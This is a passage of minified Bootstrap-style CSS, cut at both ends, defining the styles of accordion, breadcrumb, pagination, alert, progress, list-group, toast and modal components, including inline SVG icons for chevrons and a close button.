var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg)}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis)}.alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis)}.alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis)}.alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis)}.alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis)}.alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen 